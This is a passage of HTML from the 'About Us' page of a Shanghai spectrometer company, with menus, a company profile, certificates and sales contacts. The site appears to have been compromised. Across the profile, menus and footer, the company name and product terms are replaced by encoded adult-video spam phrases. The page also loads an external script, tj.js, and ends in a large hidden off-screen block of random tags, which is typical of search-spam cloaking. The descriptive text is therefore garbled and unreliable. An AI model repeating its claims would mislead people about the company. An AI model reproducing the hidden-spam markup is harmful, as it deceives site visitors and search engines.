                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/902/lang/cn" class="zcdbt">薄膜测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/903/lang/cn" class="zcdbt">辐射/发光</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/904/lang/cn" class="zcdbt">生物医学</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/app/index/cateBid/920/lang/cn" class="zcdbt">在线过程分析</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="6f182d9123" href="/news/index/lang/cn">资 讯<i></i></a>	
					
				
                    
                
				
				    <div id="6f182d9123" class="tc">
                        <div id="6f182d9123" class="sub">
                            <h6><i class="iconfont icon-xinwen1"></i>资 讯</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/news/nlist/cateBid/52/lang/cn" class="zcdbt">公司动态</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/news/nlist/cateBid/53/lang/cn" class="zcdbt">展会&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/news/nlist/cateBid/54/lang/cn" class="zcdbt">市场&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="6f182d9123" href="/document/index/cateAid/56/lang/cn">支持与下载<i></i></a>	
					
				
                    
                
				
				    <div id="6f182d9123" class="tc">
                        <div id="6f182d9123" class="sub">
                            <h6><i class="iconfont icon-xiazai"></i>支持与下载</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/academic/convert/lang/cn" class="zcdbt">转换参数</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/document/index/cateAid/56/lang/cn" class="zcdbt">产品手册</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/document/index/cateAid/57/lang/cn" class="zcdbt">软件下载</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/document/index/cateAid/58/lang/cn" class="zcdbt">技术文档</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/video/index/lang/cn" class="zcdbt">视频教程</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/academic/index/lang/cn" class="zcdbt">光谱学术</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/problem/index/lang/cn" class="zcdbt">光谱常见问题</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
					<a id="6f182d9123" href="javascript:void(0)">云平台<i></i></a>
						
					
				
                    
                
				
				    <div id="6f182d9123" class="tc">
                        <div id="6f182d9123" class="sub">
                            <h6><i class="iconfont "></i>云平台</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
										<a id="6f182d9123" rel="nofollow" href="http://std.csjoyo.com" target="_blank" class="zcdbt">光谱分析管控平台</a></dt>
											
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li><li id="6f182d9123" class="ahover">
				
					<!--针对云平台的特殊处理-->
						
						<a id="6f182d9123" href="/about/index/lang/cn">如 海<i></i></a>	
					
				
                    
                
				
				    <div id="6f182d9123" class="tc">
                        <div id="6f182d9123" class="sub">
                            <h6><i class="iconfont icon-guanyu1"></i>如 海</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/about/index/j/1/lang/cn" class="zcdbt">关于&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/about/index/j/2/lang/cn" class="zcdbt">资质证书</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/about/index/j/3/lang/cn" class="zcdbt">联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="6f182d9123" href="/about/job/lang/cn" class="zcdbt">人才招聘</a></dt>	
									
									
									
									
									
                                                                    </dl>                        </div>
                    </div>
                </li>
        </ul>
    </div><meta name="robots" content="noindex">
    <!--banner_tit-->
    <div id="6f182d9123" class="nypages_banner gybanner">
        <div id="6f182d9123" class="title">
            <dl class="left">
                <i class="iconfont icon-gongsiqiye"></i>
                <dt>如 海</dt>
                <dd>About Us</dd>
            </dl>
            <dl class="right">
                <i class="iconfont icon-weizhi"></i>
                <!--<span>您的位置：<a id="6f182d9123" href="/index.html">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电  首 页</a> > <a id="6f182d9123" href="/about/index/lang/cn">如 海</a></span>-->
				 <H1>您的位置：
				<a id="6f182d9123" href="/index.html">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电  首 页</a>
				> <a id="6f182d9123" href="/about/index/lang/cn">如 海</a></H1>
            </dl>
        </div>
    </div>

<!--main-->

<div id="6f182d9123" class="aboutcont">

	<div id="6f182d9123" class="aboutny">
		<h1>关于&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</h1>
		<div id="6f182d9123" class="wzsub"><p style="text-align: center; color: rgb(51, 51, 51);"><img alt="" src="/Public/kindeditor/attached/image/20190305/20190305154718_24051.jpg"/></p><p style="line-height: 1.75em; margin-top: 5px; margin-bottom: 5px; text-indent: 2em;"><span style="color: rgb(51, 51, 51); text-indent: 2em;">上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司创立于 2011 年，是一家专注于光谱核心器件、光谱工业解决方案、光学科学仪器以及光学附件的研发、生产、服务和销售为一体的科技型企业。</span></p><p style="line-height: 1.75em; margin-top: 5px; margin-bottom: 5px; text-indent: 2em;"><span style="color: rgb(51, 51, 51); text-indent: 2em;">公司目前已有涵盖拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、覆盖紫外 - 可见 - 近红外段的不同类型光纤&#27745;&#27060;&#33714;&#35270;&#39057;、显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、便携式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、稳谱&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;、光纤与光纤探头、拉曼增强试剂与方法以及采样附件等多条产品线，是国内专业的拉曼核心器部件、光谱核心器部件、软件算法、整机仪器以及理化解决方案、特殊定制以及光学整体解决方案的供应商。</span></p><p style="line-height: 1.75em; margin-top: 5px; margin-bottom: 5px; text-indent: 2em;"><span style="color: rgb(51, 51, 51); text-indent: 2em;">公司注重科技创新研发，设有涵盖光学、机械、硬件、固件、软件、算法和化学分析等多学科、跨职能的资深研发团队，研发部门人员比例超过公司总人数的 42%，致力于产品科技创新与优质用户服务。公司总部设立于上海浦东新区金桥开发区南区，并于松江设有生产基地，致力于光谱模块的标准化、批量化生产。</span></p><p style="line-height: 1.75em; margin-top: 5px; margin-bottom: 5px; text-indent: 2em;"><span style="color: rgb(51, 51, 51); text-indent: 2em;">公司本着“如期而至，百川汇海”的企业文化，致力自主研发、科技创新，并以专业、快速、诚信的态度服务用户、创造价值、改善世界，坚持走“&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome设计， 中国制造”的技术型企业路线。</span></p></div>
	</div>

	<div id="6f182d9123" class="aboutny_zizhi">
		<h1>资质证书</h1>
		<div id="6f182d9123" class="zzsub">
			<ul>
				<li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/64ab7eb22f925.jpg"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/64ab7e44ed699.jpg"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf7915926f50.png"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf79136c2b1e.png"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf790e02ee5d.png"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf790ce5d7ea.png"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf790c90f6cf.png"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf790c487e5c.png"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf790c005d14.png"></a></li><li><a id="6f182d9123" href="javascript:void(0);"><img src="/Public/upload/newscover/origin/5cf737ac069b8.png"></a></li>			</ul>
		</div>
	</div>

	<div id="6f182d9123" class="aboutny_lxwm">
		<h1>联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</h1>

		<div>
			<img src="/Public/Home/images/map.jpg">
		</div>

		<div id="6f182d9123" class="dizhi">
			<ul>
				<li><a id="6f182d9123" href="javascript:void(0);">
							<h3>
						
                            <!--<em class="iconfont icon-weizhi"></em>-->
							华东</h3>
							
							<p>
								<strong>销售经理：</strong>陈意<br>
								<strong>联系方式：</strong>18918533136<br>
								<strong>联系地址：</strong>上海市浦东新区锦绣东路2777弄36号201室<br>								<strong>邮箱：</strong>  jane.chen@csjoyo.com <br>
							</p>
							
						</a>
					</li><li><a id="6f182d9123" href="javascript:void(0);">
							<h3>
						
                            <!--<em class="iconfont icon-weizhi"></em>-->
							台灣</h3>
							
							<p>
								<strong>销售经理：</strong>鄭智元/Leo<br>
								<strong>联系方式：</strong>+886 919578620<br>
								<strong>联系地址：</strong>32046桃園市中壢區明德路60號5樓<br>								<strong>邮箱：</strong>  leoc@oceanhoodtw.com <br>
							</p>
							
						</a>
					</li>			</ul>
		</div>
	</div>
</div>
<div id="6f182d9123" class="zcdown_lgk"></div>

<script type="text/javascript">
$(function (){
    var jump = 3;
    if (jump == "1"){
        $("html, body").animate({
            scrollTop: ($(".aboutcont").offset().top - 20)}, {duration: 500, easing: "swing"});
    } else if (jump == "2"){
        $("html, body").animate({
            scrollTop: ($(".aboutcont").offset().top +680)}, {duration: 500, easing: "swing"});
    } else if (jump == "3"){
        $("html, body").animate({
            scrollTop: ($(".aboutcont").offset().top +1030)}, {duration: 500, easing: "swing"});
    }
 });
</script>
  <!--导入留言板的样式-->
<!--<link href="/Public/Home/style/leave.css" rel="stylesheet" type="text/css"/>-->



   <div id="6f182d9123" class="footer_ksdh">
        <dl>
                <dt><a id="6f182d9123" href="/product/plist/cateBid/3">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>
                <dd>
                    <a id="6f182d9123" href="/product/plist/cateBid/3/cateCid/11">手持式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="6f182d9123" href="/product/plist/cateBid/3/cateCid/10">便携式拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="6f182d9123" href="/product/plist/cateBid/3/cateCid/826">显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="6f182d9123" href="/product/plist/cateBid/3/cateCid/80">搭建拉曼</a>                </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href="/product/plist/cateBid/7">光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>
                <dd>
                    <a id="6f182d9123" href="/product/plist/lang/cn/cateBid/7/cateCid/41">线阵光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="6f182d9123" href="/product/plist/cateBid/7/cateCid/72">面阵光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="6f182d9123" href="/product/plist/cateBid/7/cateCid/42">线阵制冷型光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a><a id="6f182d9123" href="/product/plist/cateBid/7/cateCid/76">面阵制冷型光纤&#27745;&#27060;&#33714;&#35270;&#39057;</a>                </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href="/product/plist/cateBid/4">&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></dt>
                <dd>
                    <a id="6f182d9123" href="/product/plist/cateBid/4/cateCid/18">荧光&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a><a id="6f182d9123" href="/product/plist/cateBid/4/cateCid/19">拉曼&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a>                </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href="/product/plist/cateBid/5">光纤&探头</a></dt>
                <dd>
                    <a id="6f182d9123" href="/product/plist/cateBid/5/cateCid/31">标准光纤产品</a><a id="6f182d9123" href="/product/plist/cateBid/5/cateCid/827">RPB4拉曼探头系列</a><a id="6f182d9123" href="/product/plist/cateBid/5/cateCid/828">FPB2 荧光探头系列</a>                </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href="/product/plist/cateBid/6">采样附件</a></dt>
                <dd>
                    <a id="6f182d9123" href="/product/plist/cateBid/6/cateCid/38/lang/cn">标准参考板</a><a id="6f182d9123" href="/product/plist/cateBid/6/cateCid/34">探头采样支架</a><a id="6f182d9123" href="/product/plist/lang/cn/cateBid/6/cateCid/33"> 积分球系列</a><a id="6f182d9123" href="/product/plist/lang/cn/cateBid/6/cateCid/35">地物测量相关附件</a>                </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl><dl>
                <dt><a id="6f182d9123" href=""></a></dt>
                <dd>
                                    </dd>
            </dl>    </div>

    <div id="6f182d9123" class="footer_link">
        <h6><i class="iconfont icon-lianjie"></i><span>友情链接</span></h6>
		<style>	
		.footer_link h6 {width:1198px; overflow:hidden; height:50px; border:1px solid #eee; border-top:2px solid #147fe2; background:#fcfcfc}
.footer_link h6 i {width:34px; overflow:hidden; height:50px; display:block; float:left; line-height:54px; font-size:28px; font-weight:100; margin-left:15px; text-align:left}
.footer_link h6 span {width:auto; overflow:hidden; height:50px; text-align:left; line-height:50px; display:block; float:left; color:#333; font-size:18px;}
.footer_link h6 a {float:right; padding-right:20px; line-height:50px; font-size:14px; color:#333; font-weight:100}
.footer_link h6 a:hover {float:right; padding-right:20px; line-height:50px; font-size:14px; color:#f00; font-weight:100}</style>	
        <dl>
                      	
			
			<a id="6f182d9123" rel="nofollow" href="http://218.242.124.22:8081/businessCheck/verifKey.do?showType=extShow&serial=9031000020180926104108000002859717-SAIC_SHOW_310000-20190718150413759472&signData=MEYCIQDt6qPGnL6Gyub7pHOKw422/adsWeEzjyZquKaq2kFP7wIhAJlehlcB/JAGVITSGYSUEyt1p6Ld5V16J7B6nxiQu+5Z" rel="nofollow" target="_blank" style="width:68px"><img src="/Public/Home/images/lz2.jpg" style="width:35px;"/></a>
		
			
			
         </dl>
		 <dl>
            <a id="6f182d9123" rel="nofollow" href="http://mp.weixin.qq.com/s?__biz=MzA5NzU5Nzg3Mw==&tempkey=MTI0N19GbGpoZW9FVjl6Slh2Vm1RLV9FdkdOUGNCR1pKX3VIcUtFS1h1Z3ZQSmZNM2pzQUNFbEVPNGdCNVVqeUdySTJvTWJvcS1LRXVkSDExd2hqUWlLc0FOM01TRjVkOHVIbWVBdW1sejlUUWpCZTlFYUhrOGZTZEFjM3p4d2ZCaFBBdEVvbXllTVlERFI2RFNlZ" target="_blank"> 爱采购</a><a id="6f182d9123" rel="nofollow" href="http://www.antpedia.com/ibook7006/" target="_blank"> 分析测试百科网</a><a id="6f182d9123" rel="nofollow" href="http://www.instrument.com.cn/netshow/SH103612" target="_blank"> 仪器信息网</a>         
		</dl>	
    </div>

    <div id="6f182d9123" class="footer_main" style="width: 1300px;margin: 0 auto;">
        <div id="6f182d9123" class="m">
            <div id="6f182d9123" class="l">
                <div id="6f182d9123" class="t">
                公司地址：上海市浦东新区锦绣东路2777弄36号201室&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                邮编：201201&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                咨询/销售电话： 400-820-7939&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                座机/传真：021-50687686<br />
                ©2011-2019 上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
				<strong>在线光谱检测</strong>、<strong>显微拉曼</strong>、<strong>手持式拉曼</strong>、<strong>光纤&#27745;&#27060;&#33714;&#35270;&#39057;</strong>、<strong>便携式拉曼</strong>
                </div>
               <!--    <div id="6f182d9123" class="d">
                 <a id="6f182d9123" rel="nofollow" href="http://shop120981745.taobao.com/"><img style="height:33px;" src="/Public/Home/images/log_taobao.png" /></a>
                    <a id="6f182d9123" rel="nofollow" href="http://shop1427711286415.1688.com/"><img src="/Public/Home/images/log_albb.png" /></a>
                    <a id="6f182d9123" href="#"><img src="/Public/Home/images/shgs.png" style="height:33px;"/></a>
                </div>-->
				
				<a id="6f182d9123" rel="nofollow" href="http://beian.miit.gov.cn/" style="color:#FFF;">沪ICP备77194832号-1</a><br/><br/>
				<font size='0px' style="color:#FFF;">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;品牌 | &#27745;&#27060;&#33714;&#35270;&#39057;生产厂家 | 产品报价问题 | 解决方案 | 原理 | </font>
				<a id="6f182d9123" href="/about/index/j/3/lang/cn" style="color:#FFF;">哪家好请联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome </a><br/>
            </div>
            <div id="6f182d9123" class="r"><img src="/Public/Home/images/erweima.png" /></div>
        </div>
    </div>

<script type="text/javascript">
$(document).ready(function(e) {

var items = document.getElementsByClassName('klauscut');

for (var i = 0;i<items.length;i++) {
//遍历 aDiv的中所有元素并且将所有class为“test”的元素的字体颜色设置为“red”
shear(items[i], 3);
}

});
</script>

<!--<script language="Javascript">  
document.oncontextmenu=new Function("event.returnValue=false");  
document.onselectstart=new Function("event.returnValue=false");  
document.ondragstart=new Function("event.returnValue=false");  

</script>  
-->




<!-- wangyu disable
<noscript>
<iframe src="*.htm"></iframe>
</noscript>
<script type="text/javascript" src="http://s23.cnzz.co/z_stat.php?id=1277756121&web_id=1277756121"></script>
-->


<!-- wangyu disable 20211008
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.locations.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = 
document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
-->

<!--客戶留言-->


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?02a50a29c2b9b6f6ba0a3651b5f7bf63ar';
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script src="//www.csjoyo.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_514917" style="position:fixed;left:-9000px;top:-9000px;"><uhe id="uqgjyj"><ca class="pmxxg"></ca></uhe><zhihl id="roqzfe"><kne class="xambc"></kne></zhihl><mvstf id="askaas"><rdud class="hldup"></rdud></mvstf><uj id="okroxs"><fu class="rjokd"></fu></uj><tbgof id="hipslk"><hgph class="hgtna"></hgph></tbgof><ix id="koezyi"><rxv class="tzoif"></rxv></ix><vp id="wctood"><ud class="wuwjv"></ud></vp><fhmc id="ppqpey"><cxrhx class="uanpe"></cxrhx></fhmc><jrx id="xevcli"><ygaua class="eogvw"></ygaua></jrx><dlm id="qswqgl"><tb class="vqdso"></tb></dlm><jsjk id="ownurk"><pnfrz class="xdwre"></pnfrz></jsjk><mk id="qlzgpr"><ad class="vzkej"></ad></mk><ar id="qdoeyg"><ps class="ovjkn"></ps></ar><nxxob id="aupspo"><na class="ctyck"></na></nxxob><nu id="fppulz"><brj class="fyndw"></brj></nu><be id="ferxtf"><jb class="zndcy"></jb></be><rxzig id="ivfhii"><fxwz class="dknnl"></fxwz></rxzig><sr id="lipyms"><dp class="wdpvl"></dp></sr><wbjt id="xobibp"><brogy class="uugxk"></brogy></wbjt><rf id="ssmwii"><ap class="iejry"></ap></rf><kjm id="kgkshz"><ri class="mcfjm"></ri></kjm><xpnn id="eohntr"><ifz class="erboe"></ifz></xpnn><tw id="hhhguj"><oz class="mewju"></oz></tw><jw id="dduwuz"><cpwh class="ownsp"></cpwh></jw><kho id="yjfknb"><rov class="uhkrk"></rov></kho><anrd id="loizhx"><qmal class="jombd"></qmal></anrd><iam id="apfiaw"><nk class="sajke"></nk></iam><awe id="iassof"><mitu class="trnte"></mitu></awe><bee id="rgerqp"><qjm class="vrmad"></qjm></bee><vty id="qvivpa"><du class="jieln"></du></vty><ic id="kuoglb"><xutez class="hpwbo"></xutez></ic><zve id="eksjvg"><ueaj class="sxdmq"></ueaj></zve><hmbc id="dyrrym"><biocp class="wtrxc"></biocp></hmbc><wi id="bfksnw"><vfdbx class="upycd"></vfdbx></wi><bsg id="ywvrns"><ajy class="ujaqp"></ajy></bsg><esmg id="yktszs"><xx class="vctoj"></xx></esmg><tyi id="djiwer"><su class="xuhcm"></su></tyi><tikqh id="zucvxw"><uk class="jgqhp"></uk></tikqh><icssk id="mrjoed"><pwc class="xouej"></pwc></icssk><eedhz id="urwctp"><aejh class="veerh"></aejh></eedhz><qjr id="uccogm"><fn class="tkpbk"></fn></qjr><qf id="kucejx"><txz class="iopqe"></txz></qf><yhk id="mpqtbj"><mb class="erkoh"></mb></yhk><qh id="asxjpf"><fps class="xewcd"></fps></qh><dmq id="tigxzr"><fzgw class="lhhtm"></fzgw></dmq><wmm id="epujlw"><ojw class="npjdu"></ojw></wmm><jkqc id="lyvfls"><swarn class="rygbu"></swarn></jkqc><lqou id="lmfvch"><clhrv class="ozhgn"></clhrv></lqou><tfizq id="oisjti"><bq class="ynljv"></bq></tfizq><cfhok id="rrzxft"><drs class="costp"></drs></cfhok><ji id="qkpewz"><xbr class="ayehn"></xbr></ji><pk id="zbacqt"><fhcwh class="wfcec"></fhcwh></pk><evtpl id="kxkofx"><xl class="dpcls"></xl></evtpl><ys id="mrwpvy"><satuq class="urrjc"></satuq></ys><pum id="fierad"><nebsc class="jsecn"></nebsc></pum><vp id="eapysh"><er class="huxch"></er></vp><khj id="plpgmt"><dk class="qfxst"></dk></khj><tixk id="itlfwt"><myalq class="pddto"></myalq></tixk><sfd id="wpxtiq"><zr class="mqoxc"></zr></sfd><mxn id="pldibg"><dfh class="luvez"></dfh></mxn><ydr id="obebrt"><uto class="yufwi"></uto></ydr><jcp id="ipzuju"><zns class="yjsca"></zns></jcp><nvpcx id="jszrcc"><tdomc class="hbqzj"></tdomc></nvpcx><fzdo id="mfyaan"><tcx class="cyhfm"></tcx></fzdo><uiwni id="aubftf"><npkur class="unhsz"></npkur></uiwni><nqznd id="yfqvsy"><blkh class="ihidz"></blkh></nqznd><jy id="eobebr"><aorgj class="epvgb"></aorgj></jy><goal id="lmhkvf"><evddd class="lkxst"></evddd></goal><bgu id="kxhqyn"><ghl class="eyzjt"></ghl></bgu><cmx id="ytkkdi"><oyf class="dwkjr"></oyf></cmx><qr id="krmyvl"><dao class="xefaq"></dao></qr><co id="txmbaj"><pini class="lkbbb"></pini></co><ecq id="dnpokt"><pt class="ulkwz"></pt></ecq><zfmi id="vzkflv"><yk class="gnxkp"></yk></zfmi><nzjrn id="rzjcwi"><yfy class="bcuka"></yfy></nzjrn><ef id="llqyib"><apk class="nwbxn"></apk></ef><pvtnn id="qszbse"><twpqf class="gsurd"></twpqf></pvtnn><fibn id="nxaiqn"><jpkl class="vjkkz"></jpkl></fibn><pbrp id="oafuih"><cjujc class="isxsd"></cjujc></pbrp><kp id="frppca"><dt class="prbgh"></dt></kp><eq id="ykwgsp"><bosqo class="ekspz"></bosqo></eq><wjfo id="ykhzqp"><yvq class="ehqsa"></yvq></wjfo><hhz id="jtkula"><ref class="uijaw"></ref></hhz><hvmff id="wjkeac"><uf class="ehjdz"></uf></hvmff><nj id="uybdyx"><jhudt class="ktkqz"></jhudt></nj><fvwof id="xsixgr"><apie class="gnlkg"></apie></fvwof><giijg id="kawgwl"><guaq class="mwava"></guaq></giijg><yn id="bhmlos"><ivua class="uxcbd"></ivua></yn><xbuib id="ucwuaj"><qoxbb class="dwdey"></qoxbb></xbuib><lqk id="mfajhv"><ajex class="rilgg"></ajex></lqk><nh id="vqnymr"><ape class="dkduu"></ape></nh><ed id="czlxru"><zbqe class="jyawg"></zbqe></ed><bmkwc id="pqzatt"><yv class="uxwuz"></yv></bmkwc><myb id="eehcfe"><mky class="igqsd"></mky></myb><sqzih id="yoxxbv"><yiard class="znfyr"></yiard></sqzih><kgup id="vatmab"><kcwa class="tyjtq"></kcwa></kgup><nsek id="ptlnlw"><pff class="tfmdh"></pff></nsek><iecj id="ijbywt"><xojzh class="dgjim"></xojzh></iecj><zcymn id="jzpncy"><ufsg class="lriky"></ufsg></zcymn><qu id="qurxea"><ao class="kdcip"></ao></qu><pdv id="rjycah"><hkehz class="nzxia"></hkehz></pdv><mzue id="hchprx"><wzf class="tnfdr"></wzf></mzue><ndi id="jzxhhy"><xcly class="ugtyd"></xcly></ndi><sdk id="mjuzpx"><ula class="qcbzz"></ula></sdk><dlxnk id="zmnder"><vustp class="ozdpl"></vustp></dlxnk><mjlb id="ibdmma"><hbd class="axwvp"></hbd></mjlb><pkoc id="gsvsff"><xshpg class="dgmek"></xshpg></pkoc><vgois id="fboudm"><pipld class="mlbsr"></pipld></vgois><uoj id="mggrrb"><zt class="xfkqv"></zt></uoj><sgg id="kflwsw"><wlh class="ylosz"></wlh></sgg><yrt id="acpbav"><ky class="mrqex"></ky></yrt><xbif id="igogsc"><lor class="zsarl"></lor></xbif><lpl id="nobzfs"><of class="edpfm"></of></lpl><ur id="agadgs"><bmzi class="dxdpn"></bmzi></ur><pds id="tdylhb"><ds class="bnnwe"></ds></pds><oiew id="wlrppo"><il class="tfbii"></il></oiew><um id="pzzxab"><bo class="koxod"></bo></um><ftz id="wawlpl"><oe class="evnne"></oe></ftz><hzfvp id="wwuulx"><evmf class="zfwoj"></evmf></hzfvp><togfe id="exdmxj"><rkz class="innez"></rkz></togfe><tb id="ikvnhj"><wnv class="xbxdg"></wnv></tb><bvqb id="ovzczy"><aofml class="vbvjw"></aofml></bvqb><dus id="bnczrj"><qb class="bmzcm"></qb></dus><nhz id="yxuxtv"><zvu 